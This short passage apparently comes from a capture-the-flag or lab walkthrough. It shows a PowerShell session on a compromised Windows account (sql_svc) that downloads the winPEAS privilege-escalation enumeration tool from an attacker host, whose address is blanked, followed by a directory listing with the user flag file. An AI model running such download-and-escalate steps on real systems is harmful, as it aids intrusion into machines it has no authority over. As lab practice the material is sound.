 PS C:\Users\sql_svc\Desktop> wget http:// /winPEASx64.exe -outfile winPEASx64.exe
wget http://1 /winPEASx64.exe -outfile winPEASx64.exe
PS C:\Users\sql_svc\Desktop> dir
dir
Directory: C:\Users\sql_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/25/2020 6:37 AM 32 user.txt
-a---- 8/2/2024 7:00 AM 1930752 winPEASx64.exe
KALI LINUX
"the quieter you become, the more you are able to hear"